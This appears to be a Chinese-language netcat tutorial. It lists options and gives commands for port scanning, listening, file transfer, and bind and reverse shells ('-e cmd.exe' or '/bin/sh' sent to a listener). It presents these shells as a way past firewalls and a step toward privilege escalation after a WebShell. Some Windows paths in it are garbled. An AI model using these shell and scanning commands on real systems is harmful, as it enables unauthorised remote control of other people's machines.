NetCat参数说明:
主要参数:
-c shell commands 与`-e’一样效果(use /bin/sh to exec )
-e filename 程序重定向
-d 无命令行界面,使用后台模式
-i <延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口;
-l 监听模式,用于入站连接
-L 监听模式,连接关闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o <文件名> 记录16进制的传输
-p <端口> 本地端口号
-r 随机本地及远程端口
-s <地址> 设置本地主机送出数据包的IP地址
-t 使用Telnet交互方式
-T tos set Type Of Service
-u UDP模式
-v 详细输出,用-vv将更详细
-w <数字> timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
一般netcat做的最多的事情为以下三种:
-
扫描指定IP端口情况
-
端口转发数据(重点)
-
提交自定义数据包
1、扫描常用命令。
以下IP 处可以使用域名,nc会调用NDS解析成IP地址。
nc -v ip port #扫瞄某 IP 的某个端口,返回端口信息详细输出。如:nc -v 96.44.174.9 80
nc -v -z ip port-port #扫描某IP的端口段,返回端口信息详细输出,但扫描速度很慢。如:nc -v -z 96.44.174.9 80-1024
nc -v -z -u ip port-port #扫描某 IP 的某 UDP 端口段,返回端口信息详细输出,但扫描速度很慢。如:nc -v -z -u 96.44.174.9 25-1024
nc -nvv -w2 -z ip port-port #扫锚某IP的端口段,连接超时时间为2秒。如:nc -nvv -w2 -z 96.44.174.9 80-1024
2、监听端口、连接端口、转发端口常用命令。
nc -l -p 520 #开启本机的 TCP 520 端口并监听次端口的上传输的数据。
nc -l -v -p 520 #开启本机的 TCP 520 端口并将监听到的信息输出到当前 CMD 窗口。这个命令也是端口转发shell的基础。
nc -l -p 520 > C:/log.dat #开启本机的 TCP 520 端口并将监听到的信息输出到 C:/log.dat 下的日志文件里。
nc -nvv 192.168.1.101 520 #连接到192.168.1.101主机的 520。
- 重点一(正向连接):*
nc -l -p 2012 -t -e C:WINDOWSsystem32cmd.exe #远程运行
nc -nvv 192.168.1.101 2012 #本地运行
【解释】采用正向连接方式,远程主机(注:假设IP地址为 192.168.1.101)上运行 nc -l -p 2012 -t -e cmd.exe 意为绑定远程主机的 CMD 到2012 端口,当本地主机连接远程主机成功时就会返回给本地主机一个CMD Shell ;在本地主机上运行 nc -nvv 192.168.1.101 2012 用于连接已经将 CMD 重定向到 2012 端口的远程主机(注:假设IP地址为 192.168.1.101)。
- 重点二(反向连接):*
nc -t -e C:WINDOWSsystem32cmd.exe 192.168.1.102 2012 #远程运行
nc -l –vv -p 2012 #本地运行
【解释】采用反向连接方式,先在本地主机(拥有公网IP)运行 nc -l –vv -p 2012 开启2012 端口并监听等待远程主机连接;在远程主机上运行 nc -t -e cmd.exe 192.168.1.102 2012 将远程主机的 CMD 重定向到 IP 地址为 192.168.1.102 端口号为2012 的主机上,连接成功后 IP 地址为 192.168.1.102 的主机会得到一个CMD Shell。

总结:这个情况是最常用的内网端口转发功能,这样反弹shell即可执行命令。反向连接就是常用的反弹shell到本地,因为由主机主动发送的情况本地防火墙等设备一般不会去拦截,而正向连接到远程主机的某端口常常被拦截。
3、提交数据、文件传输常用命令
nc -vv IP port < C:/http.txt #提交http.txt内数据包到www.91ri.org的80端口,-vv参数会使速度变慢,但可以跟踪过程。例如IISput漏洞就可以自定义数据包使用此方法提交。如:nc -vv www.91ri.org 80 < C:/http.txt
nc -v -n ip port < C:/sunzn.exe #本地运行
nc -v -l -p port > D:/sunzn.exe #远程运行
【解释】在本地运行 nc -v -n ip port < C:/sunzn.exe 意为从本地 C 盘根目录中读取 sunzn.exe 文件的内容,并把这些数据发送到远程主机的对应端口上(注:命令行中的 IP 为接收文件的远程主机 IP ),在远程主机运行 nc -v -l -p port > D:/sunzn.exe 意为监听对应端口并把接收到的信息数据写到 D:/sunzn.exe 中,两行命令实现了文件在本地主机和远程主机间的传输。
传输http数据包实例:

Linux环境下netcat使用
好东西肯定需要在不同的环境中都能使用,在linux环境中同样有着netcat可以使用。主要过程如下:
Linux提权绝大部分都靠的是Local Exploit。WebShell一般都可以执行命令,但是溢出必须在可交互环境运行,否则如果直接在WebShell执行,即使能溢出提权成功,也没法利用。因此必须要反弹一个Shell命令行窗口,在命令行终端下执行溢出进行提权。
主要步骤:
1、wget一个tar压缩的nc
Wget http://sourceforge.net/projects/netcat/files/netcat/0.7.1/netcat-0.7.1.tar.gz/download -O netcat-0.7.1.tar.gz
2、解压文件
tar zxvf netcat-0.7.1.tar.gz
3、解压完毕之后会生成目录
cd netcat-0.7.1
4、配置环境
./configure
5、配置完了之后就可以编译了。
make
6、编译成功就生成了netcat可执行的文件了,位于src目录,cd进去进行运行./netcat文件就是我们的nc了。
远程Linux转发命令
./netcat 8.8.8.8 1234 -e /bin/sh
基本用法:
-
连接到192.168.0.1主机的80端口
nc -nvv 192.168.0.1 80 -
开启本机的TCP 80端口并监听
nc -l -p 80 -
扫锚192.168.0.1的80-1024端口
nc -nvv -w2 -z 192.168.0.1 80-1024 -
绑定remote主机的cmdshell在remote的TCP 5354端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe -
绑定remote主机的cmdshell并反向连接192.168.0.2的5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354
高级用法:
-
开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 -
开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 > c:log.txt 作为蜜罐用2 -
开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
nc -L -p 80 < c:honeyport.txt 作为蜜罐用3-1 -
开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2 -
开启并不停地监听本机端口,直到CTR+C为止
nc -l -p 本机端口 -
在对方 win2000+主机上用:
nc -e cmd.exe 本机IP -p 本机端口 -
linux,unix上,反向连接突破对方主机的防火墙
nc -e /bin/sh 本机IP -p 本机端口 -
本机上用
nc -d -l -p 本机端口 < 要传送的文件路径及名称 -
在对方主机上用
nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
< 或 > 重定向命令。“<”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:winnt >> d:log.txt 意思是:后台执行dir,并把结果存在d:log.txt中
“>”与“>>”的区别 :">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:winnt >> d:log.txt和@dir c:winnt > d:log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。